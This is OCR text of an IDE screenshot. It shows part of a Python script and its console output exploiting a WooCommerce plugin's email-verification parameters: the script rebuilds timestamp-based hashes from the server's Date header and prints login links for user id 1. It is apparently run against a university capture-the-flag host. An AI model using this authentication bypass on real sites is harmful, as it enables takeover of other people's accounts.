 Se
Spyder (Python 3.9)
File Edit Search Source Run Debug Consoles Projects Tools View Help
C:\Users\tomas\.spyder-py3
C:\Users\tomas\.spyder-py3\temp.py
temp.py
23 # 3:
24 # Check-Out  out which of the generated links allows you
25 #
26 import requests,sys,hashlib
27 import argparse
28 import datetime
29 import email.utils
30 import calendar
31 import base64
32
33 B = "\033[94m"
34 W = "\033[97m"
35 R = "\033[91m"
36 RST = "\033[0;0m"
37
38 parser = argparse.ArgumentParser()
39 parser.add_argument("url", help="the base url")
40 parser.add_argument('id', type=int, help='the user id', d
41 args = parser.parse_args()
42 id = str(args.id)
43 url = args.url
44 if args.url[-1] != "/": # URL needs trailing /
45         url = url + "/"
46
47 verify_url= url + "?wcj_user_id=" + id
48 r = requests.get(verify_url)
49
50 if r.status_code != 200:
51         print("status code != 200")
52         print(r.headers)
53         sys.exit(-1)
54
55 def email_time_to_timestamp(s):
56     tt = email.utils.parsedate_tz(s)
57     if tt is None: return None
58     return calendar.timegm(tt) - tt[9]
59
60 date = r.headers["Date"]
61 unix = email_time_to_timestamp(date)
in ...
Name Type Size Value
args Namespace 1 Namespace object of argparse module
B str 5 ←[94m
date str 29 Fri, 07 Oct 2022 17:43:43 GMT
hash str 32 b9fd433ebee568455efd050ba6ba28cb
Help Variable Explorer Plots Files
Console 1/A
In [3]: runfile('C:/Users/tomas/.spyder-py3/temp.py',
args='http://ctf-fsi.fe.up.pt:5001/ 1', wdir='C:/Users/
tomas/.spyder-py3')
Timestamp: Fri, 07 Oct 2022 17:43:43 GMT
Timestamp (unix): 1665164623
We need to generate multiple timestamps in order to avoid delay
related timing errors
One of the following links will log you in...
#0 link for hash eba9ab0a898c89ce51e81eebc4450660:
http://ctf-fsi.fe.up.pt:5001/my-account/?
wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiZWJhOWFiMGE4OThjODljZTUx
ZTgxZWViYzQ0NTA2NjAifQ
#1 link for hash 91891531b2de0b3dc25469169ed02135:
http://ctf-fsi.fe.up.pt:5001/my-account/?
wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiOTE4OTE1MzFiMmRlMGIzZGMy
NTQ2OTE2OWVkMDIxMzUifQ
#2 link for hash b9fd433ebee568455efd050ba6ba28cb:
http://ctf-fsi.fe.up.pt:5001/my-account/?
wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiYjlmZDQzM2ViZWU1Njg0NTVl
ZmQwNTBiYTZiYTI4Y2IifQ
In [4]:
IPython Console History
conda: base (Python 3.9.12) Completions: conda LSP: Python master [64] Line 80, Col 33 UTF-8 CRLF RW Mem 57%